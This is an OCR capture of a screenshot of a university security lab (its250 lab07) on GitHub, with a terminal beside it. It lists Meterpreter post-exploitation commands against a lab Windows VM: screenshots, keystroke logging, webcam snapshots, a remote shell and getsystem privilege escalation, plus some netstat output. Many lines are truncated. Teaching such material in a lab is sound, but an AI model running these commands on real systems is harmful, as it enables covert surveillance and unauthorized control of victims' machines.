 Menu
12:55 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
10. (20%, each 4%) Post-exploitation. Now the Windows VM is under control. Play with the following meterpreter commands.
# 1. take a s
screenshot
# 2. capture
# 2.1 start c
keyscan_start
# 2.2 On the
# 2.3 Inside
keyscan_dump
# 3. (Optiona
webcam_snap
# 4. Get a Wi
shell
# exit the wi
exit
# 5. Check ne
netstat
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
udp6 :::51659 :::* 0 0 2160/dns.exe
udp6 :::51660 :::* 0 0 2160/dns.exe
udp6 :::51661 :::* 0 0 2160/dns.exe
udp6 :::51662 :::* 0 0 2160/dns.exe
udp6 :::51663 :::* 0 0 2160/dns.exe
udp6 :::51664 :::* 0 0 2160/dns.exe
udp6 :::51665 :::* 0 0 2160/dns.exe
udp6 :::51666 :::* 0 0 2160/dns.exe
udp6 :::51667 :::* 0 0 2160/dns.exe
udp6 :::51668 :::* 0 0 2160/dns.exe
udp6 :::51669 :::* 0 0 2160/dns.exe
udp6 :::51670 :::* 0 0 2160/dns.exe
udp6 :::51674 :::* 0 0 2160/dns.exe
udp6 :::59224 :::* 0 0 3840/svchost.exe
udp6 ::1:53 :::* 0 0 2160/dns.exe
udp6 ::1:63051 :::* 0 0 2160/dns.exe
udp6 fe80::ed33:3212:97e3:df08:53 :::* 0 0 2160/dns.exe
meterpreter >
11. (20%) Crack
i. (10%) D
# Inside meterpreter
# 1. Check the priviledge that meterpreter is currently in
getuid
# 2. Escalate priviledge
use priv
getsystem
getuid
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...